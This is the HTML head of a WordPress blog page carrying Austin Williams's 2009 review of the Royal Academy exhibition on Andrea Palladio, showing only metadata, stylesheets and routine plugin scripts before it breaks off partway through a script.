

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://futurecities.org.uk/2009/02/05/palladio/
body_size: 22920
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://futurecities.org.uk/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://futurecities.org.uk/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://futurecities.org.uk';var et_post_id='1146';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>EXHIBITION: Andrea Palladio - The Future Cities Project</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="description" content="&#039;Andrea Palladio: His life and legacy&#039; at the Royal Academy of Arts, London Reviewed by Austin Williams | 5 February 2009 Palladio is one of those figures of architectural history generally known more by name than output, and so it is interesting - and curious - that there is currently such a concentrated focus on" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="austinwilliams"/>
	<link rel="canonical" href="https://futurecities.org.uk/2009/02/05/palladio/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="The Future Cities Project -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="EXHIBITION: Andrea Palladio - The Future Cities Project" />
		<meta property="og:description" content="&#039;Andrea Palladio: His life and legacy&#039; at the Royal Academy of Arts, London Reviewed by Austin Williams | 5 February 2009 Palladio is one of those figures of architectural history generally known more by name than output, and so it is interesting - and curious - that there is currently such a concentrated focus on" />
		<meta property="og:url" content="https://futurecities.org.uk/2009/02/05/palladio/" />
		<meta property="article:published_time" content="2009-02-05T07:19:01+00:00" />
		<meta property="article:modified_time" content="2012-09-16T06:59:42+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="EXHIBITION: Andrea Palladio - The Future Cities Project" />
		<meta name="twitter:description" content="&#039;Andrea Palladio: His life and legacy&#039; at the Royal Academy of Arts, London Reviewed by Austin Williams | 5 February 2009 Palladio is one of those figures of architectural history generally known more by name than output, and so it is interesting - and curious - that there is currently such a concentrated focus on" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/futurecities.org.uk\/2009\/02\/05\/palladio\/#blogposting","name":"EXHIBITION: Andrea Palladio - The Future Cities Project","headline":"EXHIBITION: Andrea Palladio","author":{"@id":"https:\/\/futurecities.org.uk\/author\/austinwilliams\/#author"},"publisher":{"@id":"https:\/\/futurecities.org.uk\/#organization"},"datePublished":"2009-02-05T07:19:01+00:00","dateModified":"2012-09-16T06:59:42+00:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/futurecities.org.uk\/2009\/02\/05\/palladio\/#webpage"},"isPartOf":{"@id":"https:\/\/futurecities.org.uk\/2009\/02\/05\/palladio\/#webpage"},"articleSection":"architecture-and-urbanism, culture-and-society, Reviews, Reviews_films"},{"@type":"BreadcrumbList","@id":"https:\/\/futurecities.org.uk\/2009\/02\/05\/palladio\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/futurecities.org.uk#listItem","position":1,"name":"Home","item":"https:\/\/futurecities.org.uk","nextItem":{"@type":"ListItem","@id":"https:\/\/futurecities.org.uk\/category\/articles\/#listItem","name":"Articles"}},{"@type":"ListItem","@id":"https:\/\/futurecities.org.uk\/category\/articles\/#listItem","position":2,"name":"Articles","item":"https:\/\/futurecities.org.uk\/category\/articles\/","nextItem":{"@type":"ListItem","@id":"https:\/\/futurecities.org.uk\/category\/articles\/culture-and-society\/#listItem","name":"culture-and-society"},"previousItem":{"@type":"ListItem","@id":"https:\/\/futurecities.org.uk#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/futurecities.org.uk\/category\/articles\/culture-and-society\/#listItem","position":3,"name":"culture-and-society","item":"https:\/\/futurecities.org.uk\/category\/articles\/culture-and-society\/","nextItem":{"@type":"ListItem","@id":"https:\/\/futurecities.org.uk\/2009\/02\/05\/palladio\/#listItem","name":"EXHIBITION: Andrea Palladio"},"previousItem":{"@type":"ListItem","@id":"https:\/\/futurecities.org.uk\/category\/articles\/#listItem","name":"Articles"}},{"@type":"ListItem","@id":"https:\/\/futurecities.org.uk\/2009\/02\/05\/palladio\/#listItem","position":4,"name":"EXHIBITION: Andrea Palladio","previousItem":{"@type":"ListItem","@id":"https:\/\/futurecities.org.uk\/category\/articles\/culture-and-society\/#listItem","name":"culture-and-society"}}]},{"@type":"Organization","@id":"https:\/\/futurecities.org.uk\/#organization","name":"The Future Cities project","url":"https:\/\/futurecities.org.uk\/"},{"@type":"Person","@id":"https:\/\/futurecities.org.uk\/author\/austinwilliams\/#author","url":"https:\/\/futurecities.org.uk\/author\/austinwilliams\/","name":"austinwilliams","image":{"@type":"ImageObject","@id":"https:\/\/futurecities.org.uk\/2009\/02\/05\/palladio\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c777c8f471f79c4ea37019065638337953d780e9f08a280fd64fd0fc95341bf3?s=96&d=mm&r=g","width":96,"height":96,"caption":"austinwilliams"}},{"@type":"WebPage","@id":"https:\/\/futurecities.org.uk\/2009\/02\/05\/palladio\/#webpage","url":"https:\/\/futurecities.org.uk\/2009\/02\/05\/palladio\/","name":"EXHIBITION: Andrea Palladio - The Future Cities Project","description":"'Andrea Palladio: His life and legacy' at the Royal Academy of Arts, London Reviewed by Austin Williams | 5 February 2009 Palladio is one of those figures of architectural history generally known more by name than output, and so it is interesting - and curious - that there is currently such a concentrated focus on","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/futurecities.org.uk\/#website"},"breadcrumb":{"@id":"https:\/\/futurecities.org.uk\/2009\/02\/05\/palladio\/#breadcrumblist"},"author":{"@id":"https:\/\/futurecities.org.uk\/author\/austinwilliams\/#author"},"creator":{"@id":"https:\/\/futurecities.org.uk\/author\/austinwilliams\/#author"},"datePublished":"2009-02-05T07:19:01+00:00","dateModified":"2012-09-16T06:59:42+00:00"},{"@type":"WebSite","@id":"https:\/\/futurecities.org.uk\/#website","url":"https:\/\/futurecities.org.uk\/","name":"The Future Cities project","inLanguage":"en-GB","publisher":{"@id":"https:\/\/futurecities.org.uk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Future Cities Project &raquo; Feed" href="https://futurecities.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Future Cities Project &raquo; Comments Feed" href="https://futurecities.org.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Future Cities Project &raquo; EXHIBITION: Andrea Palladio Comments Feed" href="https://futurecities.org.uk/2009/02/05/palladio/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/futurecities.org.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Nexus v.1.7.10" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://futurecities.org.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://futurecities.org.uk/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://futurecities.org.uk/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsimpleanchorslinks_styles-css' href='https://futurecities.org.uk/wp-content/plugins/wp-simple-anchors-links/css/styles.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://futurecities.org.uk/wp-content/themes/Nexus/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://futurecities.org.uk/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes-legacy.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://futurecities.org.uk/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://futurecities.org.uk/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://futurecities.org.uk/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://futurecities.org.uk/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://futurecities.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://futurecities.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://futurecities.org.uk/wp-content/plugins/dropdown-menu-widget/scripts/include.js?ver=6.8.3" id="dropdown-ie-support-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show All",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favourites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://futurecities.org.uk/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="to-top-js-extra">
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https:\/\/futurecities.org.uk\/wp-content\/plugins\/to-top\/admin\/images\/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
/* ]]> */
</script>
<script async type="text/javascript" src="https://futurecities.org.uk/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.5" id="to-top-js"></script>
<link rel="https://api.w.org/" href="https://futurecities.org.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://futurecities.org.uk/wp-json/wp/v2/posts/1146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://futurecities.org.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://futurecities.org.uk/?p=1146' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://futurecities.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffuturecities.org.uk%2F2009%2F02%2F05%2Fpalladio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://futurecities.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffuturecities.org.uk%2F2009%2F02%2F05%2Fpalladio%2F&#038;format=xml" />
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
